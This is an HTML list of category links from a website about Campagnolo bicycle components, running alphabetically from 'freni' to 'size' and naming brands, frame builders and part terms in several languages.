	<li class="cat-item cat-item-1878"><a href="https://campagnolosuperrecord.net/category/freni/" >freni</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://campagnolosuperrecord.net/category/freschi/" >freschi</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://campagnolosuperrecord.net/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://campagnolosuperrecord.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://campagnolosuperrecord.net/category/fulcrum/" >fulcrum</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://campagnolosuperrecord.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://campagnolosuperrecord.net/category/funzionamento/" >funzionamento</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://campagnolosuperrecord.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://campagnolosuperrecord.net/category/galmozzi/" >galmozzi</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://campagnolosuperrecord.net/category/gamozzi/" >gamozzi</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://campagnolosuperrecord.net/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://campagnolosuperrecord.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://campagnolosuperrecord.net/category/getest/" >getest</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://campagnolosuperrecord.net/category/ghirardi/" >ghirardi</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://campagnolosuperrecord.net/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://campagnolosuperrecord.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://campagnolosuperrecord.net/category/gios/" >gios</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://campagnolosuperrecord.net/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://campagnolosuperrecord.net/category/giro/" >giro</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://campagnolosuperrecord.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://campagnolosuperrecord.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://campagnolosuperrecord.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://campagnolosuperrecord.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://campagnolosuperrecord.net/category/graffignano/" >graffignano</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://campagnolosuperrecord.net/category/grandis/" >grandis</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://campagnolosuperrecord.net/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://campagnolosuperrecord.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://campagnolosuperrecord.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://campagnolosuperrecord.net/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://campagnolosuperrecord.net/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://campagnolosuperrecord.net/category/groupes/" >groupes</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://campagnolosuperrecord.net/category/groupset/" >groupset</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://campagnolosuperrecord.net/category/grupo/" >grupo</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://campagnolosuperrecord.net/category/grupos/" >grupos</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://campagnolosuperrecord.net/category/gruppi/" >gruppi</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://campagnolosuperrecord.net/category/gruppo/" >gruppo</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://campagnolosuperrecord.net/category/gruppogroup/" >gruppogroup</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://campagnolosuperrecord.net/category/guarnitura/" >guarnitura</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://campagnolosuperrecord.net/category/guerciotti/" >guerciotti</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://campagnolosuperrecord.net/category/guerciottioro/" >guerciotti&#039;oro&#039;</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://campagnolosuperrecord.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://campagnolosuperrecord.net/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://campagnolosuperrecord.net/category/handlebars/" >handlebars</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://campagnolosuperrecord.net/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://campagnolosuperrecord.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://campagnolosuperrecord.net/category/headbadge/" >headbadge</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://campagnolosuperrecord.net/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://campagnolosuperrecord.net/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://campagnolosuperrecord.net/category/hq944/" >hq944</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://campagnolosuperrecord.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://campagnolosuperrecord.net/category/hw289/" >hw289</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://campagnolosuperrecord.net/category/hx780/" >hx780</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://campagnolosuperrecord.net/category/icamagnolo/" >icamagnolo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://campagnolosuperrecord.net/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://campagnolosuperrecord.net/category/included/" >included</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://campagnolosuperrecord.net/category/incr/" >incr</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://campagnolosuperrecord.net/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://campagnolosuperrecord.net/category/instalacion/" >instalacion</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://campagnolosuperrecord.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://campagnolosuperrecord.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://campagnolosuperrecord.net/category/internazionali/" >internazionali</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://campagnolosuperrecord.net/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://campagnolosuperrecord.net/category/irio/" >irio</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://campagnolosuperrecord.net/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://campagnolosuperrecord.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://campagnolosuperrecord.net/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://campagnolosuperrecord.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://campagnolosuperrecord.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://campagnolosuperrecord.net/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://campagnolosuperrecord.net/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://campagnolosuperrecord.net/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://campagnolosuperrecord.net/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://campagnolosuperrecord.net/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://campagnolosuperrecord.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://campagnolosuperrecord.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://campagnolosuperrecord.net/category/kool-stop/" >kool-stop</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://campagnolosuperrecord.net/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://campagnolosuperrecord.net/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://campagnolosuperrecord.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://campagnolosuperrecord.net/category/laufradsatz/" >laufradsatz</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://campagnolosuperrecord.net/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://campagnolosuperrecord.net/category/leve/" >leve</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://campagnolosuperrecord.net/category/leviers/" >leviers</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://campagnolosuperrecord.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://campagnolosuperrecord.net/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://campagnolosuperrecord.net/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://campagnolosuperrecord.net/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://campagnolosuperrecord.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://campagnolosuperrecord.net/category/lisis/" >lisis</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://campagnolosuperrecord.net/category/litespeed/" >litespeed</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://campagnolosuperrecord.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://campagnolosuperrecord.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://campagnolosuperrecord.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://campagnolosuperrecord.net/category/look596/" >look596</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://campagnolosuperrecord.net/category/lotto/" >lotto</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://campagnolosuperrecord.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://campagnolosuperrecord.net/category/lynskey/" >lynskey</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://campagnolosuperrecord.net/category/maggini/" >maggini</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://campagnolosuperrecord.net/category/maggioni/" >maggioni</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://campagnolosuperrecord.net/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://campagnolosuperrecord.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://campagnolosuperrecord.net/category/magni/" >magni</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://campagnolosuperrecord.net/category/manettini/" >manettini</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://campagnolosuperrecord.net/category/marastoni/" >marastoni</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://campagnolosuperrecord.net/category/marastonimarco/" >marastoni&#039;marco&#039;</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://campagnolosuperrecord.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://campagnolosuperrecord.net/category/marinoni/" >marinoni</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://campagnolosuperrecord.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://campagnolosuperrecord.net/category/marnati/" >marnati</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://campagnolosuperrecord.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://campagnolosuperrecord.net/category/masi/" >masi</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://campagnolosuperrecord.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://campagnolosuperrecord.net/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://campagnolosuperrecord.net/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://campagnolosuperrecord.net/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://campagnolosuperrecord.net/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://campagnolosuperrecord.net/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://campagnolosuperrecord.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://campagnolosuperrecord.net/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://campagnolosuperrecord.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://campagnolosuperrecord.net/category/melchioretto/" >melchioretto</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://campagnolosuperrecord.net/category/mercian/" >mercian</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://campagnolosuperrecord.net/category/mercier/" >mercier</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://campagnolosuperrecord.net/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://campagnolosuperrecord.net/category/miche/" >miche</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://campagnolosuperrecord.net/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://campagnolosuperrecord.net/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://campagnolosuperrecord.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://campagnolosuperrecord.net/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://campagnolosuperrecord.net/category/mino/" >mino</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://campagnolosuperrecord.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://campagnolosuperrecord.net/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://campagnolosuperrecord.net/category/misuratore/" >misuratore</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://campagnolosuperrecord.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://campagnolosuperrecord.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://campagnolosuperrecord.net/category/modolo/" >modolo</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://campagnolosuperrecord.net/category/monta/" >monta</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://campagnolosuperrecord.net/category/moots/" >moots</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://campagnolosuperrecord.net/category/morin/" >morin</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://campagnolosuperrecord.net/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://campagnolosuperrecord.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://campagnolosuperrecord.net/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://campagnolosuperrecord.net/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://campagnolosuperrecord.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://campagnolosuperrecord.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://campagnolosuperrecord.net/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://campagnolosuperrecord.net/category/neunew/" >neunew</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://campagnolosuperrecord.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://campagnolosuperrecord.net/category/nevi/" >nevi</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://campagnolosuperrecord.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://campagnolosuperrecord.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://campagnolosuperrecord.net/category/nosnib/" >nosnib</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://campagnolosuperrecord.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://campagnolosuperrecord.net/category/nuovo/" >nuovo</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://campagnolosuperrecord.net/category/olmo/" >olmo</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://campagnolosuperrecord.net/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://campagnolosuperrecord.net/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://campagnolosuperrecord.net/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://campagnolosuperrecord.net/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://campagnolosuperrecord.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://campagnolosuperrecord.net/category/otero/" >otero</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://campagnolosuperrecord.net/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://campagnolosuperrecord.net/category/paddycam/" >paddycam</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://campagnolosuperrecord.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://campagnolosuperrecord.net/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://campagnolosuperrecord.net/category/paletti/" >paletti</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://campagnolosuperrecord.net/category/parapera/" >parapera</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://campagnolosuperrecord.net/category/passoni/" >passoni</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://campagnolosuperrecord.net/category/pat73/" >pat73</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://campagnolosuperrecord.net/category/patelli/" >patelli</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://campagnolosuperrecord.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://campagnolosuperrecord.net/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://campagnolosuperrecord.net/category/pedales/" >pedales</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://campagnolosuperrecord.net/category/pedalier/" >pedalier</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://campagnolosuperrecord.net/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://campagnolosuperrecord.net/category/pedivella/" >pedivella</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://campagnolosuperrecord.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://campagnolosuperrecord.net/category/piemme/" >piemme</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://campagnolosuperrecord.net/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://campagnolosuperrecord.net/category/pogacar/" >pogacar</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://campagnolosuperrecord.net/category/pogliaghi/" >pogliaghi</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://campagnolosuperrecord.net/category/pre-2015/" >pre-2015</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://campagnolosuperrecord.net/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://campagnolosuperrecord.net/category/presentaci/" >presentaci</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://campagnolosuperrecord.net/category/preserved/" >preserved</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://campagnolosuperrecord.net/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://campagnolosuperrecord.net/category/primoz/" >primoz</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://campagnolosuperrecord.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://campagnolosuperrecord.net/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://campagnolosuperrecord.net/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://campagnolosuperrecord.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://campagnolosuperrecord.net/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://campagnolosuperrecord.net/category/przerzutka/" >przerzutka</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://campagnolosuperrecord.net/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://campagnolosuperrecord.net/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://campagnolosuperrecord.net/category/raced/" >raced</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://campagnolosuperrecord.net/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://campagnolosuperrecord.net/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://campagnolosuperrecord.net/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://campagnolosuperrecord.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://campagnolosuperrecord.net/category/rare70s/" >rare&#039;70s</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://campagnolosuperrecord.net/category/raremint/" >raremint</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://campagnolosuperrecord.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://campagnolosuperrecord.net/category/rauler/" >rauler</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://campagnolosuperrecord.net/category/rd-00479-2889/" >rd-00479-2889</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://campagnolosuperrecord.net/category/rd-00483-2890/" >rd-00483-2890</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://campagnolosuperrecord.net/category/rd-00485-10339/" >rd-00485-10339</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://campagnolosuperrecord.net/category/rd-00487-2940/" >rd-00487-2940</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://campagnolosuperrecord.net/category/rd-12sr1eps/" >rd-12sr1eps</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://campagnolosuperrecord.net/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://campagnolosuperrecord.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://campagnolosuperrecord.net/category/rear/" >rear-</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://campagnolosuperrecord.net/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://campagnolosuperrecord.net/category/rechbergrennen/" >rechbergrennen</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://campagnolosuperrecord.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://campagnolosuperrecord.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://campagnolosuperrecord.net/category/refreshed/" >refreshed</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://campagnolosuperrecord.net/category/reggisella/" >reggisella</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://campagnolosuperrecord.net/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://campagnolosuperrecord.net/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://campagnolosuperrecord.net/category/removable/" >removable</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://campagnolosuperrecord.net/category/rennrad/" >rennrad</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://campagnolosuperrecord.net/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://campagnolosuperrecord.net/category/rere/" >rere</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://campagnolosuperrecord.net/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://campagnolosuperrecord.net/category/reserve-campagnolo/" >reserve-campagnolo</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://campagnolosuperrecord.net/category/restoratrion/" >restoratrion</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://campagnolosuperrecord.net/category/resumen/" >resumen</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://campagnolosuperrecord.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://campagnolosuperrecord.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://campagnolosuperrecord.net/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://campagnolosuperrecord.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://campagnolosuperrecord.net/category/ridden/" >ridden</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://campagnolosuperrecord.net/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://campagnolosuperrecord.net/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://campagnolosuperrecord.net/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://campagnolosuperrecord.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://campagnolosuperrecord.net/category/rigi/" >rigi</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://campagnolosuperrecord.net/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://campagnolosuperrecord.net/category/ritchey/" >ritchey</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://campagnolosuperrecord.net/category/rivola/" >rivola</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://campagnolosuperrecord.net/category/rivoluzione/" >rivoluzione</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://campagnolosuperrecord.net/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://campagnolosuperrecord.net/category/roadbikes/" >roadbikes</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://campagnolosuperrecord.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://campagnolosuperrecord.net/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://campagnolosuperrecord.net/category/roselli/" >roselli</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://campagnolosuperrecord.net/category/rossin/" >rossin</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://campagnolosuperrecord.net/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://campagnolosuperrecord.net/category/routens/" >routens</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://campagnolosuperrecord.net/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://campagnolosuperrecord.net/category/rx-1/" >rx-1</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://campagnolosuperrecord.net/category/sacha/" >sacha</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://campagnolosuperrecord.net/category/sannino/" >sannino</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://campagnolosuperrecord.net/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://campagnolosuperrecord.net/category/sarto/" >sarto</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://campagnolosuperrecord.net/category/scapin/" >scapin</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://campagnolosuperrecord.net/category/schalten/" >schalten</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://campagnolosuperrecord.net/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://campagnolosuperrecord.net/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://campagnolosuperrecord.net/category/serena/" >serena</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://campagnolosuperrecord.net/category/serotta/" >serotta</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://campagnolosuperrecord.net/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://campagnolosuperrecord.net/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://campagnolosuperrecord.net/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://campagnolosuperrecord.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://campagnolosuperrecord.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://campagnolosuperrecord.net/category/silca/" >silca</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://campagnolosuperrecord.net/category/simonato/" >simonato</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://campagnolosuperrecord.net/category/sind/" >sind</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://campagnolosuperrecord.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://campagnolosuperrecord.net/category/sistema/" >sistema</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://campagnolosuperrecord.net/category/size/" >size</a>
</li>
